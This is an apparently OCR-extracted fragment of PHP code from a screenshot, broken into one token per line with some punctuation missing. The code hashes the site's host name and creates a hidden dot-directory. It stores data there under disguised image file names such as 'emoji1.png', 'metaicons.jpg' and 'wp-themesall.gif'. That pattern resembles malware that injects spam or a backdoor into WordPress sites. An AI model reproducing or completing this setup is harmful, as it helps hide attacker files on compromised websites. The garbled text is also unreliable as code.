
$host
=strtolower(@
$_SERVER
[
"HTTP_HOST"
$uri
=@
$_SERVER
[
"REQUEST_URI"
$host
=str_replace(
"www."
,
""
,
$host
$md5host
=md5(
$host
);
$urx
=
$host
.
$uri
;
$md5urx
=
md5(
$urx
);

$xmd5
=
"/."
.
$md5host
.
"/"
;

$cfile
=
"emoji1.png"
;

if
 (!@file_exists(
"."
.
$xmd5
.
$cfile
)){

$tmppath
=get_db_path();

}
else
{

$tmppath
=
"."
;

}

$tmppath
=
$tmppath
.
$xmd5
;@mkdir(
$tmppath
);

$configs
=
$tmppath
.
$cfile
$bd
=
$tmppath
.
"metaicons.jpg"
$templ
=
$tmppath
.
"wp-themesall.gif"
;
